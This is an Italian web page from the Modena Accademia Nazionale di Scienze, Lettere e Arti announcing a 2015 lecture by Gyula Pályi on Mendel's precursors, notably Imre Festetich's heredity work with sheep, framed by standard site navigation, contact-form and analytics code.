

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.accademiasla-mo.it/it/news/sviluppo-dell-idea-d-evoluzione-biologica-ed-ereditarieta-genetica
body_size: 9026
content:
<!DOCTYPE html>
<html lang="it">


<!-- Mirrored from templines.rocks/html/motorland/home.html by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 27 Dec 2017 13:38:29 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-340722-52"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-340722-52');
    </script>

    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge" />
        <title>News - Accademia Nazionale di Scienze, Lettere e Arti di Modena </title>
                <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta content="telephone=no" name="format-detection" />
    <meta name="HandheldFriendly" content="true" />
    <link rel="stylesheet" href="/css/master.css" />
    <!-- SWITCHER-->
    <link href="/plugins/switcher/css/switcher.css" rel="stylesheet" id="switcher-css" />
    <link href="/plugins/switcher/css/color1.css" rel="alternate stylesheet" title="color1" />
    <link href="/plugins/switcher/css/color2.css" rel="alternate stylesheet" title="color2" />
    <link href="/plugins/switcher/css/color3.css" rel="alternate stylesheet" title="color3" />
    <link href="/plugins/switcher/css/color4.css" rel="alternate stylesheet" title="color4" />
    <link rel="icon" type="image/x-icon" href="/favicon.ico" />

    <link href="/css/custom.css" rel="stylesheet" />
    <script src="/libs/jquery-1.12.4.min.js"></script>
    <script src="/libs/jquery-migrate-1.2.1.js"></script>

    <!--[if lt IE 9 ]>
    <script src="/js/separate-js/html5shiv-3.7.2.min.js" type="text/javascript"></script><meta content="no" http-equiv="imagetoolbar">
    <![endif]-->
</head>

<body>
<!-- Loader-->
<div id="page-preloader"><span class="spinner border-t_second_b border-t_prim_a"></span>
</div>
<!-- Loader end-->
<!-- ==========================-->
<!-- MOBILE MENU-->
<!-- ==========================-->
<div data-off-canvas="mobile-slidebar left overlay">
    <a class="navbar-brand scroll" href="accademia.html">
                <img class="scroll-logo img-resonsive hidden-xs hidden-sm" src="/upload/images/logo-sito-old.jpg" alt="logo" />
        <!--<h1>Accademia Nazionale di Scienze, Lettere e Arti di Modena</h1>-->
    </a>
    <ul class="yamm main-menu nav navbar-nav">            <li >
                            <a  href="/it">homepage  </a>
                                </li>
            <li class="dropdown">
                                                                                <a class="dropdown-toggle" data-toggle="dropdown" href="#" >L&#039;accademia  <b class="caret"></b></a>
                                        <ul class="dropdown-menu" role="menu">            <li >
                            <a  href="/it/la-storia">La storia </a>
                                </li>
            <li >
                            <a  href="/it/i-soci-attuali">I soci attuali </a>
                                </li>
            <li >
                            <a  href="/it/i-soci-storici">I soci storici </a>
                                </li>
            <li >
                            <a  href="/it/sostenitori">Sostenitori </a>
                                </li>
            <li >
                            <a  href="/it/lo-statuto">Lo statuto </a>
                                </li>
        </ul>                    </li>
            <li class="dropdown">
                                                                                <a class="dropdown-toggle" data-toggle="dropdown" href="#" >La biblioteca  <b class="caret"></b></a>
                                        <ul class="dropdown-menu" role="menu">            <li >
                            <a  href="/it/biblioteca">Biblioteca </a>
                                </li>
            <li >
                            <a  href="/it/regolamento">Regolamento </a>
                                </li>
            <li >
                            <a  href="/it/biblioteca-digitale">Biblioteca digitale </a>
                                </li>
            <li >
                            <a  href="/it/archivi">Archivi </a>
                                </li>
            <li >
                            <a  href="/it/medagliere">Medagliere </a>
                                </li>
            <li >
                            <a  href="/it/bibliomo">BiblioMo </a>
                                </li>
        </ul>                    </li>
            <li class="dropdown">
                                                                                <a class="dropdown-toggle" data-toggle="dropdown" href="#" >Pubblicazioni  <b class="caret"></b></a>
                                        <ul class="dropdown-menu" role="menu">            <li >
                            <a  href="/it/periodici">Periodici </a>
                                </li>
            <li >
                            <a  href="/it/collana-di-studi">Collana di studi </a>
                                </li>
            <li >
                            <a  href="/it/fondi-e-archivi-della-biblioteca">Fondi e archivi della biblioteca </a>
                                </li>
            <li >
                            <a  href="/it/altre-pubblicazioni">Altre pubblicazioni </a>
                                </li>
            <li >
                            <a  href="/it/norme-redazionali">Norme redazionali </a>
                                </li>
        </ul>                    </li>
            <li class="dropdown">
                                                                                <a class="dropdown-toggle" data-toggle="dropdown" href="/it/news/c/attivita" >Attività Culturali  <b class="caret"></b></a>
                                        <ul class="dropdown-menu" role="menu">            <li >
                                                                                <a  href="/it/news/c/archivio" >Archivio attività </a>
                                </li>
            <li >
                                                                                <a  href="/it/news/c/attivita" >Attività </a>
                                </li>
        </ul>                    </li>
            <li >
                            <a  href="/it/trasparenza">Trasparenza  </a>
                                </li>
            <li >
                            <a  href="/it/area-riservata">Area riservata  </a>
                                </li>
            <li class="dropdown">
                                                                                <a class="dropdown-toggle" data-toggle="dropdown" href="#" >Richiedi informazioni  <b class="caret"></b></a>
                                        <ul class="dropdown-menu" role="menu">            <li >
                            <a  href="/it/contattaci">Contattaci </a>
                                </li>
            <li >
                            <a  href="/it/newsletter-html">Iscriviti alla newsletter </a>
                                </li>
            <li >
                            <a  href="/it/suggerimenti-e-reclami">Suggerimenti e reclami </a>
                                </li>
        </ul>                    </li>
                <li>
            <a><div class="flag-icon flag-icon-it"></div></a>
            <ul>
                            </ul>
        </li>
    </ul></div>
<div class="l-theme animated-css" data-header="sticky" data-header-top="200" data-canvas="container">

<!-- ==========================-->
<!-- SEARCH MODAL-->
<!-- ==========================-->
<div class="header-search open-search" style="overflow: auto">
    <div class="container">
        <div class="row">
            <div class="col-sm-8 col-sm-offset-2 col-xs-10 col-xs-offset-1">
                <div class="navbar-search">
                    <form class="search-global">
                        <input class="search-global__input" type="text" placeholder="Cerca" autocomplete="off" name="s" value="" />
                        <input type="reset" value="Reset" hidden>
                        <button class="search-global__btn"><i class="icon stroke icon-Search"></i>
                        </button>
                        <div class="search-global__note">
                            Inizia a digitare la tua ricerca in alto e premi INVIO per cercare.</div>
                    </form>
                </div>
            </div>
            <div class="col-sm-8 col-sm-offset-2 col-xs-10 col-xs-offset-1 search-result" style="margin-top:5%" hidden>
                <h2 style="margin-bottom: 5%" class="title-search">Risultati di ricerca</h2>
                <div class="search-result-div"></div>
            </div>
            <script type="text/javascript">
                $(".search-global__btn").click(function(ev){
                    $.ajax({
                        type: 'GET',
                        url: '/search',
                        data: 'query='+$(".search-global__input").val()
                    }).done(function (answer) {
                        $(".search-result").removeAttr("hidden");
                        $(".navbar-search").hide();
                        $("input:reset").trigger("click");
                        $(".header-search").css("background-color", "rgba(255, 255, 255, 0.95)");
                        $(".search-result-div").html(answer);

                    }).fail(function () {
                        alert("Non sono riuscito ad effettuare la ricerca");
                    });
                    ev.preventDefault();
                });
            </script>
        </div>
    </div>
    <button class="search-close close" type="button"><i class="fa fa-times"></i>
    </button>
</div>

<header class="header header-boxed-width navbar-fixed-top header-background-white header-color-black header-topbar-dark header-logo-black header-topbarbox-1-left header-topbarbox-2-right header-navibox-1-left header-navibox-2-right header-navibox-3-right header-navibox-4-right">
    <div class="container container-boxed-width">
        <div class="top-bar">
            <div class="container">
                <div class="header-topbarbox-1">
                    <ul>
                        <!--                                    <li><i class="icon fa fa-clock-o"></i> Lun - Ven : dalle 9.00 alle 15.30</li>-->
                        <li><i class="icon fa fa-phone"></i><a href="tel:+39 059 225566">+39 059 225566</a>
                        </li>
                        <li><i class="icon fa fa-envelope-o"></i><a href="mailto:​info@accademiasla-mo.it">​info@accademiasla-mo.it</a>
                        </li>
                    </ul>
                </div>
                <div class="header-topbarbox-2">
                    <!--<ul class="social-links">
                        <li><a href="accademia.html" target="_blank"><i class="social_icons fa fa-twitter"></i></a>
                        </li>
                        <li><a href="accademia.html" target="_blank"><i class="social_icons fa fa-facebook"></i></a>
                        </li>
                        <li><a href="accademia.html" target="_blank"><i class="social_icons fa fa-linkedin"></i></a>
                        </li>
                        <li class="li-last"><a href="accademia.html" target="_blank"><i class="social_icons fa fa-instagram"></i></a>
                        </li>
                        <li><a href="accademia.html" target="_blank"><i class="social_icons fa fa-youtube-play"></i></a>
                        </li>
                    </ul>-->
                    <ul class="social-links flags-menu">
                                                <li class="facebook"><a href="https://www.facebook.com/Accademia-Nazionale-Di-Modena-358868980860814/" target="_blank"><i class="social_icons fa fa-facebook"></i></a>
                    </ul>
                </div>
            </div>
        </div>

        <nav class="navbar" id="nav">
            <div class="container">
                <div class="header-navibox-1">
                    <!-- Mobile Trigger Start-->
                    <button class="menu-mobile-button visible-xs-block js-toggle-mobile-slidebar toggle-menu-button"><i class="toggle-menu-button-icon"><span></span><span></span><span></span><span></span><span></span><span></span></i>
                    </button>
                    <!-- Mobile Trigger End-->
                    <a class="navbar-brand scroll" href="/">
                                                <img class="scroll-logo img-resonsive hidden-xs hidden-sm" src="/upload/images/logo-sito-old.jpg" alt="logo" />
                        <h1>Accademia Nazionale di Scienze, Lettere e Arti di Modena</h1>
                    </a>
                </div>
                <div class="header-navibox-3">
                    <ul class="nav navbar-nav hidden-xs clearfix vcenter">

                        <li class="search-menu"><a class="btn_header_search" href="accademia.html"><i class="icon fa fa-search"></i></a>
                        </li>
                    </ul>
                </div>
                <div class="header-navibox-2">
                    <ul class="yamm main-menu nav navbar-nav">            <li >
                            <a  href="/it">homepage  </a>
                                </li>
            <li class="dropdown">
                                                                                <a class="dropdown-toggle" data-toggle="dropdown" href="#" >L&#039;accademia  <b class="caret"></b></a>
                                        <ul class="dropdown-menu" role="menu">            <li >
                            <a  href="/it/la-storia">La storia </a>
                                </li>
            <li >
                            <a  href="/it/i-soci-attuali">I soci attuali </a>
                                </li>
            <li >
                            <a  href="/it/i-soci-storici">I soci storici </a>
                                </li>
            <li >
                            <a  href="/it/sostenitori">Sostenitori </a>
                                </li>
            <li >
                            <a  href="/it/lo-statuto">Lo statuto </a>
                                </li>
        </ul>                    </li>
            <li class="dropdown">
                                                                                <a class="dropdown-toggle" data-toggle="dropdown" href="#" >La biblioteca  <b class="caret"></b></a>
                                        <ul class="dropdown-menu" role="menu">            <li >
                            <a  href="/it/biblioteca">Biblioteca </a>
                                </li>
            <li >
                            <a  href="/it/regolamento">Regolamento </a>
                                </li>
            <li >
                            <a  href="/it/biblioteca-digitale">Biblioteca digitale </a>
                                </li>
            <li >
                            <a  href="/it/archivi">Archivi </a>
                                </li>
            <li >
                            <a  href="/it/medagliere">Medagliere </a>
                                </li>
            <li >
                            <a  href="/it/bibliomo">BiblioMo </a>
                                </li>
        </ul>                    </li>
            <li class="dropdown">
                                                                                <a class="dropdown-toggle" data-toggle="dropdown" href="#" >Pubblicazioni  <b class="caret"></b></a>
                                        <ul class="dropdown-menu" role="menu">            <li >
                            <a  href="/it/periodici">Periodici </a>
                                </li>
            <li >
                            <a  href="/it/collana-di-studi">Collana di studi </a>
                                </li>
            <li >
                            <a  href="/it/fondi-e-archivi-della-biblioteca">Fondi e archivi della biblioteca </a>
                                </li>
            <li >
                            <a  href="/it/altre-pubblicazioni">Altre pubblicazioni </a>
                                </li>
            <li >
                            <a  href="/it/norme-redazionali">Norme redazionali </a>
                                </li>
        </ul>                    </li>
            <li class="dropdown">
                                                                                <a class="dropdown-toggle" data-toggle="dropdown" href="/it/news/c/attivita" >Attività Culturali  <b class="caret"></b></a>
                                        <ul class="dropdown-menu" role="menu">            <li >
                                                                                <a  href="/it/news/c/archivio" >Archivio attività </a>
                                </li>
            <li >
                                                                                <a  href="/it/news/c/attivita" >Attività </a>
                                </li>
        </ul>                    </li>
            <li >
                            <a  href="/it/trasparenza">Trasparenza  </a>
                                </li>
            <li >
                            <a  href="/it/area-riservata">Area riservata  </a>
                                </li>
            <li class="dropdown">
                                                                                <a class="dropdown-toggle" data-toggle="dropdown" href="#" >Richiedi informazioni  <b class="caret"></b></a>
                                        <ul class="dropdown-menu" role="menu">            <li >
                            <a  href="/it/contattaci">Contattaci </a>
                                </li>
            <li >
                            <a  href="/it/newsletter-html">Iscriviti alla newsletter </a>
                                </li>
            <li >
                            <a  href="/it/suggerimenti-e-reclami">Suggerimenti e reclami </a>
                                </li>
        </ul>                    </li>
                <li>
            <a><div class="flag-icon flag-icon-it"></div></a>
            <ul>
                            </ul>
        </li>
    </ul>
                </div>
            </div>
        </nav>
    </div>
</header>
<!-- end .header-->

    
        <div style="margin-top: 220px" class="section-title-page area-bg area-bg_dark area-bg_op_70">
            <div class="area-bg__inner">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12">
                            <h1 class="b-title-page bg-primary_a">16/4/2015 - Sviluppo dell&#039;idea d&#039;evoluzione biologica ed ereditarietà genetica</h1>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <main class="l-main-content">
                        <article class="b-post  clearfix">
                                                        <div class="entry-media">
                                <a class="js-zoom-images" href="/upload/images/s3.jpg">
                                    <img class="img-responsive" src="/upload/images/s3.jpg" alt="Foto" />
                                </a>
                            </div>
                                                        <div class="entry-main">
                                <div class="entry-meta">
                                                                                                                                                </div>
                                <div class="entry-header">
                                    <h2 class="entry-title">16/4/2015 - Sviluppo dell'idea d'evoluzione biologica ed ereditarietà genetica</h2>
                                </div>
                                <div class="entry-content">
                                    <p><strong>16/04/2015 16 aprile 2015, ore 16.00</strong></p>
                                    <p style="text-align: justify">Sezione di Scienze Fisiche, Matematiche e Naturali<br />
<br />
Sala dei Presidenti<br />
&nbsp;<br />
<strong>Gyula P&Aacute;LYI</strong><br />
Dipartimento di Scienze della Vita<br />
Universit&aacute; di Modena e Reggio Emilia<br />
<br />
Intorno la met&aacute; del XIX secolo, due giganti della biologia, Charles DARWIN (1859) e Gregor MENDEL (1865) lanciarono teorie fondamentali per la comprensione della ricchezza e funzionamento del mondo degli esseri viventi. Darvin ha dedotto che le specie si trasformano l&rsquo;una nell&rsquo;altra, mentre Mendel ha scoperto (in parte), come le trasformazioni avvengono. Anche se queste idee erano rivoluzionarie, entrambi questi scienziati si appoggiarono su idee precedenti. Due anni fa abbiamo analizzato, in una seduta dell&rsquo;Accademia Nazionale di Scienze, Lettere ed Arti, &nbsp;i precursori di Darwin nel mondo antico e nel medioevo. Nella conferenza attuale ci occuperemo dei precursori di Mendel. Prima di tutto, sara discussa l&rsquo;opera di Imre Festetich, agricoltore Ungherese. Mentre Mendel ha dedotto le sue &rsquo;leggi&rsquo; sulla base del comportamento ereditario di piante (piselli), Festetich ha ottenuto risultati assai simili operando sull&rsquo;allevamento di bestiame domestico, soprattutto pecore. Oltre ai risultati ottenuti, molto utili per le pratiche dell&rsquo;allevamento, Festetich fu il primo che us&ograve; l&rsquo;espressione &rsquo;ereditariet&aacute; genetica&rsquo;. Festetich pubblic&ograve; nel 1818/19 le sue tesi nella citt&aacute; (Br&uuml;nn/Brno) dove Mendel aveva vissuto e lavorato, quindi quasi mezzo secolo prima della pubblicazione decisiva di Mendel.<br />
<br />
La S.V. &egrave; invitata<br />
&nbsp;<br />
Il Presidente della Sezione<br />
prof. Marco Sola</p>
                                </div>
                            </div>
                        </article>
                        <!-- end .post-->
                    </main>
                    <!-- end .l-main-content-->
                </div>
            </div>
        </div>
    
<!-- end .block-table-->
        <!-- end .b-subscribe-->
        <div class="block-table" style="margin-top: 65px">
            <div class="block-table__cell col-md-6 col-xs-12">
                <div class="block-table__inner">
                    <section class="section-form-contacts">
                        <div class="section-form-contacts__label">Contattaci</div>
                        <h2 class="section-form-contacts__title">Inviaci un messaggio</h2>
                        <div class="section-form-contacts__info">Siamo a Vostra disposizione per informazioni di qualsiasi genere:&nbsp;scrivi un messaggio all&#39;Accademia utilizzando il form sottostante. Sar&agrave; nostra premura rispondere nel pi&ugrave; breve tempo possibile.&nbsp;</div>
                        <div id="success"></div>
                        <form class="contact-form2">
                            <div class="row">
                                <div class="col-md-6">
                                    <div class="form-group">
                                        <input class="form-control"  type="text" name="name" placeholder="Nome*" required="required" />
                                    </div>
                                    <div class="form-group">
                                        <input class="form-control"  type="tel" name="phone" placeholder="Telefono" />
                                    </div>
                                </div>
                                <div class="col-md-6">
                                    <div class="form-group">
                                        <input class="form-control"  type="email" name="email" placeholder="Email*" required="required" />
                                    </div>
                                    <div class="form-group">
                                        <input class="form-control last-block_mrg-btn_0" type="text" name="subject" placeholder="Oggetto*" required="required" />
                                    </div>
                                </div>
                            </div>
                            <div class="row">
                                <div class="col-xs-12">
                                    <textarea class="form-control" name="message"  rows="7" placeholder="Messaggio*" required="required"></textarea>
                                    <p class="suggerimenti"><input class="forms__check hidden" id="check-3" type="checkbox" required="required" value="Checkbox"><label class="forms__label forms__label-check forms__label-check-2" for="check-3">Accetto al trattamento dei dati personali dopo aver preso visione dell&#39;<a href="#">informativa sulla privacy (D.Lgs. 196/2003)</a></label></p>
                                    <div class="recaptcha">
                                        <div class="g-recaptcha" data-sitekey="6LflFkIUAAAAAKp_p0KEyO9Dvl8sW5CMbADAj4dj" style="margin-bottom: 20px"></div>
                                    </div>
                                    <button type="submit" id="send" style="margin-bottom: 30px" class="btn btn-white btn-lg">Invia</button>
                                    <div class="row">
                                        <div class="col-md-10">
                                            <div class="succs-msg alert alert-success alert-dismissible" role="alert">
                                                <button type="button" class="close" data-dismiss="alert" aria-label="Close">
                                                    <span aria-hidden="true">&times;</span>
                                                </button>
                                                Messaggio inviato con successo
                                            </div>
                                            <div class="fail-msg alert alert-danger alert-dismissible" role="alert">
                                                <button type="button" class="close" data-dismiss="alert" aria-label="Close">
                                                    <span aria-hidden="true">&times;</span>
                                                </button>
                                                Invio del messaggio fallito. Riprovare pi&ugrave; tardi
                                            </div>
                                            <div class="fail-msg bis alert alert-warning alert-dismissible" role="alert">
                                                <button type="button" class="close" data-dismiss="alert" aria-label="Close">
                                                    <span aria-hidden="true">&times;</span>
                                                </button>
                                                Invio del messaggio fallito, potrebbero esserci problemi di rete. Prova a reinviarlo pi&ugrave; tardi
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </section>
                    <!-- end .b-form-contact-->
                </div>
            </div>
            <div class="block-table__cell col-md-6 col-xs-12">
                <div class="block-table__inner">
                    <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2386.7582312088707!2d10.930071017825448!3d44.6512030060793!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x477fef17b3ca79e5%3A0x5d963f9f47c4e749!2sCorso+Vittorio+Emanuele+II%2C+59%2C+41121+Modena+MO!5e0!3m2!1sit!2sit!4v1516180265986" width="100%" height="100%" frameborder="0" style="border:0" allowfullscreen></iframe>
                </div>
            </div>
        </div>
        <!-- end .block-table-->
        <!-- Script validation form -->
        <script type="text/javascript">

            $(document).ready(function() {
                form = $(".contact-form2");
                var forms = $('.contact-form2'),
                        emailValidationRegex = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;

                form.find('input, textarea').not('[type="radio"]').focusout(function () {
                    var self = $(this),
                            required = self.attr('required') ? true : false;

                    if (self.attr('type') == 'email') {
                        if ((required && self.val() === '') || (self.val() && !emailValidationRegex.test(self.val()))) {
                            self.parent().addClass('has-error');
                        }
                    } else {

                        if (required && self.val() === '') {
                            self.parent().addClass('has-error');
                        }
                    }
                }).focusin(function () {
                            $(this).parent().removeClass('has-error');
                        });

                form.find('input[type="radio"]').on('change', function () {
                    var self = $(this),
                            required = self.attr('required') ? true : false;

                    if (required && self.val() === '') {
                        self.parent().addClass('has-error');
                    }
                });

                form.find('select').on('change', function () {
                    var self = $(this),
                            required = self.attr('required') ? true : false;

                    self.parent().removeClass('has-error');

                    if (required && self.val() === '') {
                        self.parent().addClass('has-error');
                    }
                });

                form.on('submit', function () {

                    var hasErrors = false,
                            form = $(this);

                    $.each(form.find('input, textarea').not('[type="radio"]'), function (index, input) {
                        var self = $(input),
                                required = self.attr('required') ? true : false;

                        if (self.attr('type') == 'email') {
                            if ((required && self.val() === '') || (self.val() && !emailValidationRegex.test(self.val()))) {
                                hasErrors = true;
                                self.parent().addClass('has-error');
                            }
                        } else {
                            if (required && self.val() === '') {
                                hasErrors = true;
                                self.parent().addClass('has-error');
                            }
                        }
                    });

                    $.each(form.find('select'), function (index, input) {
                        var self = $(input),
                                required = self.attr('required') ? true : false;

                        if (required && self.val() === '') {
                            hasErrors = true;
                            self.parent().addClass('has-error');
                        }
                    });

                    $.each(form.find('input[type="radio"]'), function (index, input) {
                        var self = $(input),
                                required = self.attr('required') ? true : false;

                        if (required && self.val() === '') {
                            hasErrors = true;
                            self.parent().addClass('has-error');
                        }
                    });

                    if (grecaptcha.getResponse() === '') {
                        hasErrors = true;
                        $('.recaptcha').addClass('has-error');
                    }

                    var inputs_data = {};


                    $.each(form.find('input, textarea, select'), function (index, input) {
                        input = $(input);

                        if (input.attr('name')) {
                            /*inputs_data[input.attr('name')] = {
                             required: input.attr('required'),
                             value: input.val(),
                             type: input.attr('type')
                             };*/
                            inputs_data[input.attr('name')] = input.val();
                        }
                    });
                    /* Invio richiesta salvataggio contatto */
                    if (!hasErrors) {
                        $('#send').attr('disabled','disabled');
                        $('#send').addClass('sending');
                        $.ajax({
                            type: 'POST',
                            url: '/ajax/request/send',
                            data: inputs_data,
                            dataType: 'json'
                        }).done(function (answer) {
                                    if ((typeof answer.ok != 'undefined') && (answer.ok == true)) {
                                        form[0].reset();
                                        $('.succs-msg').fadeIn().css("display", "inline-block");
                                        $('#send').removeAttr('disabled','disabled');
                                        $('#send').removeClass('sending');
                                    } else {
                                        $('.fail-msg').fadeIn().css("display", "inline-block");
                                        $('#send').removeAttr('disabled','disabled');
                                        $('#send').removeClass('sending');
                                    }
                                }).fail(function () {
                                    $('.fail-msg.bis').fadeIn().css("display", "inline-block");
                                    $('#send').removeAttr('disabled','disabled');
                                    $('#send').removeClass('sending');
                                    //alert('Message was not sent. Client error or Internet connection problems.');
                                });
                    }
                    return false;
                });
            });
        </script>
    <!-- end .block-table-->
    <footer class="footer area-bg">
    <div class="area-bg__inner">
        <div class="footer__main">
            <div class="container">
                <div class="row">
                    <div class="col-md-3">
                        <div class="footer-section">
                            <h4>
                                Accademia Nazionale di Scienze, Lettere e Arti di Modena
                            </h4>
                            <div class="footer__info" style="text-align: justify">L&rsquo;Accademia Nazionale di Scienze Lettere e Arti &egrave; aperta da luned&igrave; a venerd&igrave; dalle 9,00 alle 15,30.<br />
Nelle giornate di attivit&agrave; accademica la chiusura &egrave; posticipata alle ore 17,00.<br />
Per la consultazione dei volumi &egrave; consigliabile la prenotazione anticipata di almeno un giorno lavorativo.</div>
                            <ul class="social-net list-inline">
                                <li class="social-net__item"><a class="social-net__link text-primary_h" href="https://www.facebook.com/Accademia-Nazionale-Di-Modena-358868980860814/"><i class="icon fa fa-facebook"></i></a>
                                </li>
                                <!--<li class="social-net__item"><a class="social-net__link text-primary_h" href="twitter.html"><i class="icon fa fa-twitter"></i></a>
                                </li>
                                <li class="social-net__item"><a class="social-net__link text-primary_h" href="linkedin.html"><i class="icon fa fa-linkedin"></i></a>
                                </li>
                                <li class="social-net__item"><a class="social-net__link text-primary_h" href="instagram.html"><i class="icon fa fa-instagram"></i></a>
                                </li>
                                <li class="social-net__item"><a class="social-net__link text-primary_h" href="youtube.html"><i class="icon fa fa-youtube-play"></i></a>
                                </li>-->
                            </ul>
                            <!-- end .social-list-->
                        </div>
                    </div>
                    <div class="col-md-5">
                        <section class="footer-section footer-section_list-columns">
                            <h3 class="footer-section__title ui-title-inner">Dona il tuo 5x1000</h3>
                            <p style="text-align: justify">Sostieni anche tu l&#39;Accademia di Modena donandoci il tuo <strong>5x1000</strong>! L&#39;Accademia svolge un prezioso servizio pubblico mettendo a disposizione degli studiosi il suo ricco patrimonio bibliografico ed archivistico ed organizzando sedute di studio e conferenze pubbliche. Aiutala a sopravvivere inserendo il codice 80018390361 nella sezione dedicata al &quot;<em>sostegno delle organizzazioni non lucrative di utilit&agrave; sociale, delle associazioni di promozione sociale e delle associazioni riconosciute che operano nei settori di cui all&#39;art. 10, c. 1 lett. a, del D.Lgs. n. 460 del 1997, e delle fondazioni nazionali di carattere culturale</em>&quot;.</p>
                        </section>
                    </div>

                    <div class="col-md-4">
                        <section class="footer-section">
                            <h3 class="footer-section__title ui-title-inner">Informazioni</h3>
                            <div class="footer-contact footer-contact_lg">Telefono<span class="text-primary"> +39 059 225566</span></span>
                            </div>
                            <div class="footer-contact"><i class="icon icon-xs fa fa-envelope-o"></i><a href="mailto:​info@accademiasla-mo.it">​info@accademiasla-mo.it</a></div>
                            <div class="footer-contact"><i class="icon icon-xs fa fa-envelope-o"></i><a href="mailto:​postacertificata@pec.accademiasla-mo.it">​postacertificata@pec.accademiasla-mo.it</a></div>
                            <div class="footer-contact"><i class="icon icon-lg fa fa-map-marker"></i>Corso Vittorio Emanuele, n° 59 - 41121 Modena</div>
                            <!--                                        <div class="footer-contact"><i class="icon fa fa-clock-o"></i>Lun - Ven : dalle 9.00 alle 15.30</div>-->
                        </section>
                    </div>
                </div>
                <div class="row">
                    <div class="col-md-12">
                        <p class="siti-amici">
                            <strong>Siti di interesse:</strong> <a href="http://www.centrostudimuratoriani.it/">Centro di studi muratoriani</a> | <a href="http://www.planetariodimodena.it/">Civico Planetario di Modena "F. Martino"</a> | <a href="http://www.unimore.it/">Università degli studi di Modena e Reggio Emilia</a>
                        </p>
                    </div>
                </div>
            </div>
        </div>
        <div class="copyright">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12">Copyrights 2018<a class="copyright__brand" href="accademia.html"> Accademia Nazionale di Scienze, Lettere ed Arti</a>. All Rights Reserved. Corso Vittorio Emanuele, n&deg; 59 - 41121 Modena | C.F. 80018390361 | Telefono e Fax: +39 059 225566 | <a href="mailto:​info@accademiasla-mo.it">​info@accademiasla-mo.it</a> | <a href="mailto:postacertificata@pec.accademiasla-mo.it">postacertificata@pec.accademiasla-mo.it</a>. <a class="copyright__link" href="http://accademia/it/privacy-policy">Privacy policy</a><a class="copyright__link" href="http://accademia/it/privacy-policy">Cookie policy</a>
                    </div>
                </div>
            </div>
        </div><span class="btn-up" id="toTop">Torna su</span>
    </div>
</footer>
<!-- .footer-->
</div>
<!-- end layout-theme-->


<!-- ++++++++++++-->
<!-- MAIN SCRIPTS-->
<!-- ++++++++++++-->
<script src='https://www.google.com/recaptcha/api.js'></script>
<!-- Bootstrap-->
<script src="/libs/bootstrap/bootstrap.min.js"></script>
<!-- User customization-->
<script src="/js/custom.js"></script>
<!-- Headers scripts-->
<script src="/plugins/headers/slidebar.js"></script>
<script src="/plugins/headers/header.js"></script>
<!-- Color scheme-->
<script src="/plugins/switcher/js/dmss.js"></script>
<!-- Select customization & Color scheme-->
<script src="/plugins/bootstrap-select/js/bootstrap-select.min.js"></script>
<!-- Slider-->
<script src="/plugins/owl-carousel/owl.carousel.min.js"></script>
<!-- Pop-up window-->
